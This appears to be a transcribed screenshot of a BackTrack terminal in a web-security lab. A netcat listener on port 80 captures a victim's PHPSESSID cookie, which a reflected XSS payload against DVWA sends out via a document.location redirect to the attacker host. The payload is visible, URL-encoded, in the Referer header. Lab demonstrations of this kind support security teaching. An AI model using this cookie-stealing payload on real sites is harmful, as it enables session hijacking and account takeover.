 root@bt: ~
File Edit View Terminal Help
root@bt:~# nc -lvp 80
listening on [any] 80 ...
192.168.1.6: inverse host lookup failed: Unknown server error : Connection timed
out
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.6] 3433
GET /index.php?PHPSESSID=9lb78r1d96uc9uas2o34l9ntd2;%20security=low HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.3/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.loc
ation%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%2Bdocument.cookie%3B%3C%2F
script%3E%0A
Connection: keep-alive